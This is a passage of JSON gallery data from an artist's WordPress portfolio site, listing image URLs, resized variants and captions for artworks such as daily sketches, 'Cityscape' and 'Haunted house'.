https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/212-17x17.jpg 17w","sizes":"(max-width: 1500px) 100vw, 1500px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/212-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/212.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Daily sketch #6<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4147,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-6\/","slug":"daily-sketch-6","index":54,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-6\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-6\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-6\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-6\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-6\/","hash":"daily-sketch-6"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/216b.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/216b.jpg 1600w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/216b-820x383.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/216b-300x140.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/216b-768x359.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/216b-1024x479.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/216b-1116x522.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/216b-806x377.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/216b-558x261.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/216b-655x306.jpg 655w","sizes":"(max-width: 1600px) 100vw, 1600px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/216b-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/216b.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Daily sketch #8<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4145,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-8\/","slug":"daily-sketch-8","index":55,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-8\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-8\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-8\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-8\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-8\/","hash":"daily-sketch-8"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/267.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/267.jpg 1500w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/267-820x569.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/267-300x208.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/267-768x533.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/267-1024x711.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/267-1116x775.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/267-806x559.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/267-558x387.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/267-655x455.jpg 655w","sizes":"(max-width: 1500px) 100vw, 1500px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/267-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/267.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Train<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3789,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/train-2\/","slug":"train-2","index":56,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/train-2\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/train-2\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/train-2\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/train-2\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/train-2\/","hash":"train-2"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/224.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/224.jpg 1500w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/224-820x483.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/224-300x177.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/224-768x453.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/224-1024x603.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/224-1116x658.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/224-806x475.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/224-558x329.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/224-655x386.jpg 655w","sizes":"(max-width: 1500px) 100vw, 1500px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/224-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/224.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Cityscape<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4141,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/cityscape\/","slug":"cityscape","index":57,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/cityscape\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/cityscape\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/cityscape\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/cityscape\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/cityscape\/","hash":"cityscape"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/2.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/2.jpg 2000w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/2-820x530.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/2-300x194.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/2-768x497.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/2-1024x662.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/2-1612x1042.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/2-1116x721.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/2-806x521.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/2-558x361.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/2-655x423.jpg 655w","sizes":"(max-width: 2000px) 100vw, 2000px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/2-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/2.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Ardillalandia<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3858,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/ardillalandia\/","slug":"ardillalandia","index":58,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/ardillalandia\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/ardillalandia\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/ardillalandia\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/ardillalandia\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/ardillalandia\/","hash":"ardillalandia"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/moon1200px.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/moon1200px.jpg 1200w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/moon1200px-820x461.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/moon1200px-300x169.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/moon1200px-768x432.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/moon1200px-1024x576.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/moon1200px-1116x628.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/moon1200px-806x453.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/moon1200px-558x314.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/moon1200px-655x368.jpg 655w","sizes":"(max-width: 1200px) 100vw, 1200px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/moon1200px-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/moon1200px.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Failstate #2<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3850,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/failstate-2\/","slug":"failstate-2","index":59,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/failstate-2\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/failstate-2\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/failstate-2\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/failstate-2\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/failstate-2\/","hash":"failstate-2"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/253b.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/253b.jpg 1400w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/253b-820x455.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/253b-300x166.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/253b-768x426.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/253b-1024x568.jpg 1024w","sizes":"(max-width: 1400px) 100vw, 1400px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/253b-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/253b.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>daily sketch #46<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3868,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-46\/","slug":"daily-sketch-46","index":60,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-46\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-46\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-46\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-46\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-46\/","hash":"daily-sketch-46"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/249b.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/249b.jpg 1400w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/249b-820x522.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/249b-300x191.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/249b-768x489.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/249b-1024x652.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/249b-1116x710.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/249b-806x513.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/249b-558x355.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/249b-655x417.jpg 655w","sizes":"(max-width: 1400px) 100vw, 1400px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/249b-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/249b.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Daily sketch #37<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3824,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-37\/","slug":"daily-sketch-37","index":61,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-37\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-37\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-37\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-37\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-37\/","hash":"daily-sketch-37"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/239.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/239.jpg 1300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/239-820x733.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/239-300x268.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/239-768x686.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/239-1024x915.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/239-1116x998.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/239-806x720.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/239-558x499.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/239-655x585.jpg 655w","sizes":"(max-width: 1300px) 100vw, 1300px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/239-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/239.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Daily sketch #29<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3820,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-29\/","slug":"daily-sketch-29","index":62,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-29\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-29\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-29\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-29\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-29\/","hash":"daily-sketch-29"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/4.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/4.jpg 1379w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/4-820x385.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/4-300x141.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/4-1024x480.jpg 1024w","sizes":"(max-width: 1379px) 100vw, 1379px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/4-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/4.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Town Square<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3886,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/town-square\/","slug":"town-square","index":63,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/town-square\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/town-square\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/town-square\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/town-square\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/town-square\/","hash":"town-square"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/05\/pasillo-de-retratos.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/05\/pasillo-de-retratos.jpg 2000w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/05\/pasillo-de-retratos-820x469.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/05\/pasillo-de-retratos-300x171.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/05\/pasillo-de-retratos-768x439.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/05\/pasillo-de-retratos-1024x585.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/05\/pasillo-de-retratos-1920x1097.jpg 1920w","sizes":"(max-width: 2000px) 100vw, 2000px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/05\/pasillo-de-retratos-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/05\/pasillo-de-retratos.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Haunted house<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4153,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/haunted-house\/","slug":"haunted-house","index":64,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/haunted-house\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/haunted-house\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/haunted-house\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/haunted-house\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/haunted-house\/","hash":"haunted-house"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/265finalb.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/265finalb.jpg 1500w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/265finalb-820x410.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/265finalb-300x150.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/265finalb-768x384.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/265finalb-1024x512.jpg 1024w","sizes":"(max-width: 1500px) 100vw, 1500px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/265finalb-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/265finalb.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Just a girl walking her elephant<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3872,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/elephant\/","slug":"elephant","index":65,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/elephant\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/elephant\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/elephant\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/elephant\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/elephant\/","hash":"elephant"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/5.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/5.jpg 1400w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/5-820x411.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/5-300x150.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/5-1024x513.jpg 1024w","sizes":"(max-width: 1400px) 100vw, 1400px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/5-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/5.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Deathmatch arena<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3849,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/deathmatch-arena\/","slug":"deathmatch-arena","index":66,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/deathmatch-arena\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/deathmatch-arena\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/deathmatch-arena\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/deathmatch-arena\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/deathmatch-arena\/","hash":"deathmatch-arena"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/218b.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/218b.jpg 1700w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/218b-820x457.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/218b-300x167.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/218b-1024x571.jpg 1024w","sizes":"(max-width: 1700px) 100vw, 1700px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/218b-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/218b.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Power generator<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3823,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/power-generator\/","slug":"power-generator","index":67,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/power-generator\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/power-generator\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/power-generator\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/power-generator\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/power-generator\/","hash":"power-generator"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/245b.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/245b.jpg 1400w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/245b-820x490.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/245b-300x179.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/245b-768x459.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/245b-1024x612.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/245b-1116x667.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/245b-806x482.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/245b-558x334.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/245b-655x392.jpg 655w","sizes":"(max-width: 1400px) 100vw, 1400px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/245b-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/245b.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Daily sketch #41<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3825,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-41-2\/","slug":"daily-sketch-41-2","index":68,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-41-2\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-41-2\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-41-2\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-41-2\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-41-2\/","hash":"daily-sketch-41-2"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/219c.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/219c.jpg 1600w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/219c-820x478.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/219c-300x175.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/219c-1024x596.jpg 1024w","sizes":"(max-width: 1600px) 100vw, 1600px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/219c-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/219c.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Daily sketch #10<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3844,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-10\/","slug":"daily-sketch-10","index":69,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-10\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-10\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-10\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-10\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-10\/","hash":"daily-sketch-10"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/271.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/271.jpg 1500w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/271-820x576.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/271-300x211.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/271-768x540.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/271-1024x720.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/271-468x328.jpg 468w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/271-1116x784.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/271-806x566.jpg 806w, 